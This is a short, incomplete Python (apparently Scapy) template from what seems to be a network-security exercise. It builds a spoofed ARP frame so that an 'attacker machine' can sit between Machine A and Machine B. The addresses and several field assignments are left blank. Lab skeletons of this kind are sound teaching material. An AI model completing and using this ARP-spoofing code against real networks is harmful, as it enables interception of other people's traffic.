 # Machine A's informaton
IP_A  = ""
MAC_A = ""
# Machine B's informaton
IP_B  = ""
MAC_B = ""
# Attacker Machine's informaton
IP_M  = ""
MAC_M = ""
print("SENDING SPOOFED ARP REPLY.........")
# Construct spoofed ARP sent to machine A
ether1     = Ether()
ether1.dst = MAC_A
arp1       = ARP()
arp1.psrc  =
arp1.hwsrc =
arp1.pdst  =
arp1.op    = 1
frame1     = ether1/arp1